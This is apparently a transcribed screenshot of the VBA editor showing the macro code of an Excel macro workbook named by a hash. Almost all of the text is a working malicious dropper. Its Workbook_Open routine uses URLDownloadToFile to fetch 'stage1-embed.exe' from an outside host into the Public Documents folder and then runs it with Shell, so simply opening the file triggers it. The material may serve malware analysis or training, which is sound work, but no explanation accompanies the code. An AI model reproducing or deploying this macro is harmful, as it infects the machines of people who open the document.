 Microsoft Visual Basic for Applications - 6dcd0dee00a81ca1ababb34fa789ecb8decaec9dda63766bf74a90f1bdda5b25.xlsm...
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
(General) (Declarations)
'Declaration of Windows API Function
Private Declare Function URLDownloadToFile Lib "urlmon" Alias "URLDownloadToFileA" (ByVal pCaller As Long, _
    ByVal szURL As String, ByVal szFileName As String, ByVal dwReserved As Long, ByVal lpfnCB As Long) As Long
 Sub RunMacro()
Dim RetVal
RetVal = Shell("C:\Users\Public\Documents\stage1-embed.exe", 1)
End Sub
Private Sub Workbook_Open()
'Declare Local Variables to be Used in this Sub Module.
    Dim InpUrl As String
    Dim OutFilePath As String
    Dim DownloadStatus As Long
    'Read Input Path for the File and Output File Destination Path
    InpUrl = "http://www.sharkswithlaserbeams.biz/stage1-embed.exe"
    OutFilePath = "C:\Users\Public\Documents\stage1-embed.exe"
    'Invoke API to download file from the website.
    DownloadStatus = URLDownloadToFile(0, InpUrl, OutFilePath, 0, 0)
    RunMacro
End Sub